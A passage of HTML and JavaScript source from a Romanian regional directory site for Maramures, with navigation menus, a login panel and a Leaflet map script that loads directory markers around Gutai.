			<li id="menu-item-16027" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-ingrijire/">Ingrijire</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16146" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16193" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-ait-items-ancestor current-menu-ancestor current-menu-parent current-ait-items-parent menu-item-has-children"><a href="https://maramures.org/cat/timp-liber/">Timp Liber</a>
		<ul class="sub-menu">
			<li id="menu-item-16147" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-menu-item"><a href="https://maramures.org/cat/mv-energie/">Energie</a></li>
			<li id="menu-item-16148" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-relaxare/">Relaxare</a></li>
			<li id="menu-item-16149" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-ispite/">Ispite</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16184" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/centre-comerciale/">Centre Comerciale</a>
		<ul class="sub-menu">
			<li id="menu-item-16185" class="menu-item menu-item-type-post_type menu-item-object-ait-item"><a href="https://maramures.org/item/vivo-baia-mare/">VIVO! Baia Mare</a></li>
			<li id="menu-item-16186" class="menu-item menu-item-type-post_type menu-item-object-ait-item"><a href="https://maramures.org/item/value-centre-baia-mare/">Value Centre Baia Mare</a></li>
			<li id="menu-item-16187" class="menu-item menu-item-type-post_type menu-item-object-ait-item"><a href="https://maramures.org/item/retail-park-sighetu-marmatiei/">Retail Park Sighetu Marmatiei</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></li><li id="menu-item-15192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-right-position"><a><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-event-red.png" />EVENIMENTE</a>
<ul class="sub-menu">
	<li id="menu-item-16182" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://maramures.org/events-pro/evenimente/">Calendar Evenimente</a></li>
	<li id="menu-item-17324" class="menu-item menu-item-type-post_type menu-item-object-ait-event-pro"><a href="https://maramures.org/event-pro/transmisiuni-live/">Transmisiuni Live</a></li>
</ul>
</li>
<li id="menu-item-16194" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children menu-item-has-columns menu-item-has-columns menu-item-has-columns menu-item-has-columns menu-item-has-columns sub-menu-content-full-width-position"><a href="https://maramures.org/cat/info/"><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-info-green.png" />INFO</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-16203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu">
		<li id="menu-item-16195" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/administratie/">Administratie</a>
		<ul class="sub-menu">
			<li id="menu-item-16196" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/prefectura/">Prefectura</a></li>
			<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/consiliul-judetean/">Consiliul Judetean</a></li>
			<li id="menu-item-16197" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/consilii-locale/">Consilii Locale</a></li>
			<li id="menu-item-16199" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/primarii/">Primarii</a></li>
			<li id="menu-item-16200" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/justitie/">Justiţie</a></li>
			<li id="menu-item-16201" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/politie/">Politie</a></li>
			<li id="menu-item-16202" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/institutii-si-organizatii/">Institutii si Organizatii</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-16207" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/invatamant/">Invatamant</a>
		<ul class="sub-menu">
			<li id="menu-item-16208" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/crese/">Crese</a></li>
			<li id="menu-item-16209" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/gradinite/">Gradinite</a></li>
			<li id="menu-item-16210" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/scoli-generale/">Scoli Generale</a></li>
			<li id="menu-item-16211" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/licee-si-colegii/">Licee si Colegii</a></li>
			<li id="menu-item-16212" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/universitati/">Universitati</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/sanatate/">Sanatate</a>
		<ul class="sub-menu">
			<li id="menu-item-16214" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/ambulante/">Ambulante</a></li>
			<li id="menu-item-16215" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/centre-medicale/">Centre Medicale</a></li>
			<li id="menu-item-16216" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/medici/">Medici</a></li>
			<li id="menu-item-16217" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/farmacii/">Farmacii</a></li>
			<li id="menu-item-16218" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/stomatologie/">Stomatologie</a></li>
			<li id="menu-item-16219" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/alte-servicii-medicale/">Alte Servicii Medicale</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-16223" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/sport/">Sport</a>
		<ul class="sub-menu">
			<li id="menu-item-16220" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/baze-sportive/">Baze Sportive</a></li>
			<li id="menu-item-16221" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/cluburi-sportive/">Cluburi Sportive</a></li>
		</ul>
</li>
		<li id="menu-item-16224" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/transport/">Transport</a>
		<ul class="sub-menu">
			<li id="menu-item-16222" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mijloace-de-transport/">Mijloace de Transport</a></li>
			<li id="menu-item-16225" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/centre-de-inchiriere-vehicule/">Inchiriere Vehicule</a></li>
			<li id="menu-item-16226" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/taxi/">Taxi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/natura/">Natura</a>
		<ul class="sub-menu">
			<li id="menu-item-16229" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/lacuri/">Lacuri</a></li>
			<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/rauri/">Rauri</a></li>
			<li id="menu-item-16231" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/munti/">Munti</a></li>
			<li id="menu-item-16232" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/paduri/">Paduri</a></li>
			<li id="menu-item-16233" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/rezervatii-naturale/">Rezervatii Naturale</a></li>
		</ul>
</li>
		<li id="menu-item-16234" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/afaceri/">Afaceri</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>						</div>
					</nav>

					<div class="menu-tools">


<div class="user-panel">



		<a href="#" class="toggle-button" aria-label="Login" role="button"><svg viewBox="0 0 24 24" width="18" height="18" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>

		<div class="login-register widget_login">
			<div class="userlogin-container user-not-logged-in">
				<div class="userlogin-tabs">
					<div class="userlogin-tabs-menu">
						<a class="userlogin-option-active" href="#">Login</a>
					</div>
					<div class="userlogin-tabs-contents">
						<div class="userlogin-tabs-content userlogin-option-active">

		<form name="ait-login-form-panel" id="ait-login-form-panel" action="https://maramures.org/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login_panel">Nume utilizator sau adresă email</label>
				<input type="text" name="log" id="user_login_panel" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass_panel">Parolă</label>
				<input type="password" name="pwd" id="user_pass_panel" class="input" value="" size="20" />
			</p>
			<a href="https://maramures.org/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmaramures.org%2Fitem%2Fbody-sculpture-gym-srl%2F" class="lost-password" title="Lost Password?">Lost Password?</a><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://maramures.org/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=3745" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[3745]" id="wpcaptcha_captcha" /></label></p><br />
			
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit-panel" class="button button-primary" value="Autentificare" />
				<input type="hidden" name="redirect_to" value="https://maramures.org/item/body-sculpture-gym-srl/" />
			</p>
			
		</form>						</div>

					</div>
				</div>
			</div>
		</div>

		<script type="text/javascript">
			jQuery(document).ready(function(){

				// Toggle Button
				jQuery(".user-panel .toggle-button").click(function(e) {
					e.preventDefault();

					jQuery(".user-panel").toggleClass("opened");
				});

				jQuery('.main-nav .menu-toggle').on('touchstart', function(){
					jQuery(".user-panel").removeClass("opened");
				});

				// Widget
				jQuery(".user-panel .userlogin-tabs-contents input[type=text], .user-panel .userlogin-tabs-contents input[type=password]").each(function(){
					var $label = jQuery(this).parent().find("label");
					var placeholder = $label.html();
					jQuery(this).attr("placeholder", placeholder);
					$label.hide();
				});

				var $tabs = jQuery(".user-panel .userlogin-container .userlogin-tabs-menu a");
				var $contents = jQuery(".user-panel .userlogin-container .userlogin-tabs-contents");
				var activeClass = "userlogin-option-active";
				$tabs.each(function(){
					jQuery(this).click(function(e){
						e.preventDefault();
						$tabs.each(function(){
							jQuery(this).removeClass(activeClass);
						});
						$contents.find(".userlogin-tabs-content").each(function(){
							jQuery(this).removeClass(activeClass);
						});
						jQuery(this).addClass(activeClass);
						$contents.find(".userlogin-tabs-content:eq("+jQuery(this).index()+")").addClass(activeClass);
					});
				});

				jQuery(".user-panel form.user-register-form select[name=user_role]").change(function(){
					var $payments = jQuery(".user-panel form.user-register-form select[name=user_payment]");
					var $selected = jQuery(this).find("option:selected");
					var isFree = $selected.data("isfree");
					if(isFree){
						// disable payment gates input
						$payments.attr("disabled", "disabled");
						$payments.parent().hide();
					} else {
						// enable payment gates input
						$payments.removeAttr("disabled");
						$payments.parent().show();
					}
				});

				jQuery(".user-panel form.user-register-form").on("submit", function(e){
					e.preventDefault();
										var $inputs = jQuery(this).find("input[type=text]");
					var $selects = jQuery(this).find("select:not(:disabled)");
					var $checkboxes = jQuery(this).find("input[type=checkbox]");
					var valid = false;
					var all = parseInt($selects.length + $inputs.length + $checkboxes.length);
					var validation = 0;
					$selects.each(function(){
						if(jQuery(this).val() != "-1"){
							validation = validation + 1;
						}
					});
					$inputs.each(function(){
						if(jQuery(this).val() != ""){
							if(jQuery(this).attr("name") == "user_email"){
								validation = validation + 1;
							} else {
								validation = validation + 1;
							}
						}
					});
					$checkboxes.each(function(){
						if(jQuery(this).prop("checked")){
								validation = validation + 1;
						}
					});
					if(validation == all){
						valid = true;
					}
					if(!valid){
						jQuery(this).find(".login-message-error").fadeIn("slow"); jQuery(this).find(".login-message-error").on("hover", function(){ jQuery(this).fadeOut("fast"); });
						return false;

					} else {
						var data = { "captcha-check": jQuery(this).find("#user_captcha").val(), "captcha-hash": 1198676243 };
						ait.ajax.post("login-widget-check-captcha:check", data).done(function(rdata){
							if(rdata.data == true){
								jQuery(".user-panel form.user-register-form").off("submit");
								jQuery(".user-panel form.user-register-form").submit();
							} else {
								jQuery(".user-panel form.user-register-form").find(".captcha-error").fadeIn("slow"); jQuery(".user-panel form.user-register-form").find(".captcha-error").on("hover", function(){ jQuery(this).fadeOut("fast"); });
							}
						}).fail(function(rdata){
							jQuery(".user-panel form.user-register-form").find(".ajax-error").fadeIn("slow");
							jQuery(".user-panel form.user-register-form").find(".ajax-error").on("hover", function(){
								jQuery(this).fadeOut("fast");
							});
						});
										}
				});

			});
		</script>


</div>
					</div>
				</div>

			</div>


			</header><!-- #masthead -->

		<div class="sticky-menu menu-container" >
			<div class="grid-main">
				<div class="site-logo">
					<a href="https://maramures.org/" title="Maramures &#8211; Localitati, obiective turistice, puncte de interes" rel="home"><img src="https://maramures.org/wp-content/uploads/logo_site_1st_page_scaled.png" alt="logo" /></a>
				</div>
				<nav class="main-nav menu-hidden" data-menucollapse=768>
					<!-- wp menu here -->
				</nav>
			</div>
		</div>

















<div class="header-layout element-map-enabled">
	<div class="ait-toggle-area-group-container toggle-group-map-search-container ">
		<div class="grid-main">
			<div class="ait-toggle-area-group toggle-group-map-search">
					<a href="#" class="ait-toggle-area-btn" data-toggle=".elm-header-map"><i class="fa fa-map-o"></i> Harta</a>
					<a id="toggle-search-top" href="#" class="ait-toggle-area-btn" data-toggle=".elm-search-form"><i class="fa fa-search"></i> Cauta</a>
			</div>
		</div>
	</div>

	<div class="header-element-wrap">




















<div class="ait-toggle-area-group-container toggle-map">
	<div class="grid-main">
		<div class="ait-toggle-area-group">
			<a href="#" class="ait-toggle-area-btn" data-toggle=".elm-header-map"><i class="fa fa-map-o"></i> Afiseaza harta</a>
		</div>
	</div>
</div>

<div id="elm-header-map-38" class="elm-header-map ait-toggle-area">
	<div style="height: 370px;">




<div id="elm-header-map-38-container" class="leaflet-map-container ">

</div>

<script>
(function($, $window, $document, globals){
"use strict";


var MAP = MAP || {};

MAP = $.extend(MAP, {
	provider: 'openstreetmap',
	map: null,
	markers: [],
	markersLayer: null,
	placedMarkers: [],
	bounds:  null,
	locations: [],
	currentInfoWindow: null,
	clusterer: null,
	multimarker: [],
	containerID: '',
	panorama: null,
	ibTimeout: null,

	mapOptions: {
		center: { lat: 0, lng: 0},
		zoom: 3,
		draggable: true,
		scrollwheel: false,
	},

	params: {
		name: '',
		enableAutoFit: false,
		enableClustering: false,
		enableGeolocation: false,
		customIB: true,
		radius: 100,
		i18n: [],
	},



	initialize: function(containerID, mapMarkers, options, params){
		MAP.markers     = $.extend( MAP.markers, mapMarkers );
		MAP.mapOptions  = $.extend( MAP.mapOptions, options );
		//correct starting latitude and longitude options from 0,0 to values from Header Map Element to use as starting position the position defined inside element
		if( typeof params.address !== "undefined" ){
			MAP.mapOptions.center.lat = parseFloat(params.address.latitude);
			MAP.mapOptions.center.lng = parseFloat(params.address.longitude);
		}

		MAP.params      = $.extend( MAP.params, params );
		MAP.clusterer   = L.markerClusterGroup( { chunkedLoading: true, maxClusterRadius: MAP.params.clusterRadius} );
		MAP.markersLayer= L.featureGroup();
		MAP.bounds      = L.latLngBounds();
		MAP.containerID = containerID;

		var mapContainer = $("#" + containerID + "-container").get(0);
		MAP.mapContainer = mapContainer;

		MAP.map = L.map(mapContainer, {
			center: [MAP.mapOptions.center.lat, MAP.mapOptions.center.lng],
			zoom: MAP.mapOptions.zoom,
			gestureHandling: true,
			gestureHandlingOptions: {
        		duration: 3000
    		}
		});

		L.tileLayer("https:\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png?", {
            attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>'
		}).addTo(MAP.map);

		MAP.map.addLayer(MAP.markersLayer);
		MAP.map.addLayer(MAP.clusterer);

		// create global variable (if doesn't exist)
		// make sure you are using unique name - there might be another map already stored
		// store only map with defined name parameter
		if (typeof globals.globalMaps === "undefined") {
			globals.globalMaps = {};
		}


		MAP.initMarkers(MAP.markers);

		if ( MAP.params.enableClustering) {
			MAP.initClusterer();
		};

		if ( MAP.params.enableGeolocation ) {
			MAP.setGeolocation();
		} else if( MAP.params.enableAutoFit ) {
			MAP.autoFit();
		}



		if (MAP.params.name !== "") {
			globals.globalMaps[MAP.params.name] = MAP;
		}
	},



	initMarkers: function(markers){
		for (var i in markers) {
			var marker = markers[i];
			if ( typeof type !== 'undefined' && marker.type !== type) {
				continue;
			}
			var location = L.latLng(marker.lat, marker.lng);
			MAP.bounds.extend(location);
			var newMarker = MAP.placeMarker(marker);
			MAP.placedMarkers.push(newMarker);
		}
	},



	placeMarker: function(point){
		var markerOptions = {
			context: point.context,
			type: point.type,
			id: point.id,
			data: point.data,
			enableInfoWindow: point.enableInfoWindow
		};

		if (point.icon) {
			var html = `<img src="${ point.icon }">`;
			markerOptions.icon = L.divIcon({
				html: html,
				className: 'ait-leaflet-marker-icon'

			});
		}

		var marker = L.marker(L.latLng(point.lat, point.lng), markerOptions);

		MAP.markersLayer.addLayer(marker);

		//hotfix
		// if marker doesn't specify enableInfoWindow parameter automatically consider it as enabled
		if (typeof point.enableInfoWindow === "undefined" || point.enableInfoWindow === true) {
			MAP.customInfoWindow(marker, point);
		}
		marker.on('click', function(e) {
			if (!marker._popup) {
				MAP.map.panTo(L.latLng(point.lat, point.lng));
				return;
			}

			var popupOffset = MAP.map._container.offsetHeight/2 - marker._popup._container.offsetHeight - marker._icon.querySelector('img').offsetHeight - 12; //  - marker wrapper
			var lat = point.lat;

			if (popupOffset < 0) {
				var project = MAP.map.project(marker._popup._latlng);
				project.y -= marker._popup._container.offsetHeight/2;
				lat = MAP.map.unproject(project).lat;
			}

			MAP.map.panTo(L.latLng(lat, point.lng));
		});

		return marker;
	},


	customInfoWindow: function(marker, point){
		//if marker is Geolocation position pin, do not create infobox
		if(point.type === undefined) return;

		var popupHtml = `<div class="infoBox"><div class="infobox-content">${ point.context }</div></div>`

		marker.bindPopup(popupHtml, {
			offset: [0, -50]
		});

		// TODO: do we really need to return popup? see multimarker custom infowindow in eventguide theme
		return null;
	},



	autoFit: function(){
		if (MAP.bounds.isValid()) {
			MAP.map.fitBounds(MAP.bounds, {
				maxZoom: MAP.mapOptions.zoom
			});
		} else {
			MAP.map.setView([MAP.mapOptions.center.lat, MAP.mapOptions.center.lng]);
		}
	},



	setGeolocation: function(){
		var lat,
		lon,
		tmp = [];
		window.location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === 'lat'){
				lat = decodeURIComponent(tmp[1]);
			}
			if (tmp[0] === 'lon'){
				lon = decodeURIComponent(tmp[1]);
			}
		});

		if(typeof lat != 'undefined' & typeof lon != 'undefined' && lat != '' && lon != '') {
			var pos = L.latLng(lat, lon);

			MAP.placeMarker({
				lat: lat,
				lng: lon,
				icon: ait.paths.img +'/pins/geoloc_pin.png',
			});
			MAP.map.setView(pos);
			if(MAP.params.radius === false) {
				MAP.map.setZoom(MAP.mapOptions.zoom);
			} else {
				MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
				var radiusOptions = {
					color: '#005BB7',
					opacity: 0.8,
					weight: 2,
					fillColor: '#008BB2',
					fillOpacity: 0.35,
					radius: MAP.params.radius * 1000,
				};
				L.circle(pos, radiusOptions).addTo(MAP.map);
			}
		} else if(navigator.geolocation) {
			// Try HTML5 geolocation
			navigator.geolocation.getCurrentPosition(function(position) {
				var pos = L.latLng(position.coords.latitude, position.coords.longitude);

				MAP.placeMarker({
					enableInfoWindow: false,
					lat: position.coords.latitude,
					lng: position.coords.longitude,
					icon: ait.paths.img +'/pins/geoloc_pin.png',
				});
				MAP.map.setView(pos);
				if(MAP.params.radius === false) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				} else {
					MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
					var radiusOptions = {
						color: '#005BB7',
						opacity: 0.8,
						weight: 2,
						fillColor: '#008BB2',
						fillOpacity: 0.35,
						radius: MAP.params.radius * 1000,
					};
					L.circle(pos, radiusOptions).addTo(MAP.map);
				}
			}, function() {
				MAP.handleNoGeolocation(true);
			});
		} else {
			// Browser doesn't support Geolocation
			MAP.handleNoGeolocation(false);
		}
	},



	handleNoGeolocation: function(errorFlag){
		var content = 'Geolocation failed';
		if (errorFlag) {
			if (typeof MAP.params.i18n.error_geolocation_failed !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_failed;
			}
		} else {
			if (typeof MAP.params.i18n.error_geolocation_unsupported !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_unsupported;
			}
		}

		MAP.map.setZoom(MAP.mapOptions.zoom);
		MAP.map.setView([MAP.mapOptions.center.lat, MAP.mapOptions.center.lng]);
		alert(content);
	},



	initClusterer: function(){
		// remove markers from map layer and place them into cluster layer
		MAP.map.removeLayer(MAP.markersLayer);

		MAP.clusterer.clearLayers();
		MAP.clusterer.addLayers(MAP.placedMarkers);
	},



	clear: function(){
		for (var i in MAP.placedMarkers) {
			var marker = MAP.placedMarkers[i];
			marker.setMap(null);
		}
		MAP.placedMarkers = [];
		MAP.clusterer.clearMarkers();
	},

});



$window.load(function(){
	MAP.initialize("elm-header-map-38", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-50"},{"lightness":"-3"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}],"center":{"lat":47.7858837,"lng":23.657428},"zoom":0}, {"name":"headerMap","enableAutoFit":true,"enableClustering":false,"typeId":"ROADMAP","clusterRadius":10,"enableGeolocation":false,"radius":false,"streetview":false,"address":{"address":"Gutai, Maramures","latitude":"47.7858837","longitude":"23.657428","streetview":"0","swheading":"0","swpitch":"0","swzoom":"0"},"swheading":"","swpitch":"","swzoom":"","externalInfoWindow":false,"i18n":{"error_geolocation_failed":"This page has been blocked from tracking your location","error_geolocation_unsupported":"Your browser doesn't support geolocation"}} );
	//google.maps.event.addDomListener(window, 'load', MAP.initialize("elm-header-map-38", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-50"},{"lightness":"-3"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}],"center":{"lat":47.7858837,"lng":23.657428},"zoom":0}, {"name":"headerMap","enableAutoFit":true,"enableClustering":false,"typeId":"ROADMAP","clusterRadius":10,"enableGeolocation":false,"radius":false,"streetview":false,"address":{"address":"Gutai, Maramures","latitude":"47.7858837","longitude":"23.657428","streetview":"0","swheading":"0","swpitch":"0","swzoom":"0"},"swheading":"","swpitch":"","swzoom":"","externalInfoWindow":false,"i18n":{"error_geolocation_failed":"This page has been blocked from tracking your location","error_geolocation_unsupported":"Your browser doesn't support geolocation"}} ));

});


})(jQuery, jQuery(window), jQuery(document), this);
</script>
<script id="elm-header-map-38-container-script">

(function($, $window, $document, globals){
"use strict";

$window.load(function(){

		showHeaderMap();

	var isProgressbar = false;

	function showHeaderMap(){

		addHeaderMapControls();

		if (Modernizr.touchevents || Modernizr.pointerevents) {
			// disable the panorama on mobile
			if(globals.globalMaps.headerMap.panorama != null){
				// superhack waiting for content
				var headerMapPanoEvent = setInterval(function(){
					// we need second div because the first is the google map itself
					// if(jQuery("#elm-header-map-38 .google-map-container").children('div').length > 1){ // old condition
					// this is better condition to check for button on streetview
					if(jQuery("#elm-header-map-38 .draggable-toggle-button").length > 1){
						jQuery("#elm-header-map-38 .google-map-container div:last-child").find('.draggable-toggle-button').parent().parent().find('div:first').css({'pointer-events': 'none'});
						clearInterval(headerMapPanoEvent);
					}
				}, 100);
			}
		}

		if (globals.globalMaps.headerMap.provider == 'google') {
			globals.globalMaps.headerMap.map.addListener('tilesloaded', function(){
				jQuery("#elm-header-map-38 .google-map-container .gm-style").children('div').css({'touch-action': ''});
			});
		}

		var postType = 'ait-item';

		var requestData				  = {};
		requestData['action']       	  = 'get-items:getHeaderMapMarkers';
		requestData['type']         	  = 'headerMap';
		requestData['pageType']     	  = "ait-items";
		requestData['postType']     	  = postType;
		requestData['globalQueryVars']   = {"ait-items":"mv-energie","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"posts_per_page":5,"meta_query":{"featured_clause":{"key":"_ait-item_item-featured","compare":"EXISTS"}},"orderby":{"featured_clause":"DESC","date":"ASC"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"ait-items","term":"mv-energie","order":"DESC"};
		requestData['query-data']   	  = {"search-filters":{"selectedCount":"5","selectedOrderBy":"date","selectedOrder":"ASC"},"advanced-filters":""};
		requestData['lang']         	  = "ro";
		requestData['is_post_preview'] = false;

			requestData['ignorePagination']  = true;

		requestData['query-data'].ajax = {
			limit: 100,
			offset: 0
		};

		isProgressbar = false;

		// first initial load
		getHeaderMapMarkers(requestData);
	}


	function getHeaderMapMarkers(request_data) {

		ait.ajax.post('get-items:getHeaderMapMarkers', request_data).done(function(data){
			if(data.success == true){
				addMapPins(data.data.raw_data.markers);
				var willContinue = false;
				if ((data.data.raw_data.post_count + request_data['query-data'].ajax.offset) < data.data.raw_data.found_posts) {
					willContinue = true;
				} else {
					willContinue = false;
				}

				// will continue
				// response from first request - we can add progressbar
				if (willContinue && request_data['query-data'].ajax.offset == 0) {
					addProgressBar(data.data.raw_data.found_posts);
					isProgressbar = true;
				}

				var newOffset = request_data['query-data'].ajax.offset + data.data.raw_data.post_count;

				if (isProgressbar) {
					updateProgressBar(newOffset);
				}

				if(willContinue){
					request_data['query-data'].ajax.offset = newOffset;
					getHeaderMapMarkers(request_data);
				} else {
					fitMap();
				}
			} else {
				console.log("not success");
			}
		}).fail(function(){
			console.log("fail");
		});
	}

	function addMapPins(markers){
		var mapObject = globals.globalMaps.headerMap;
		mapObject.markers = markers
		mapObject.initMarkers(mapObject.markers);
		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
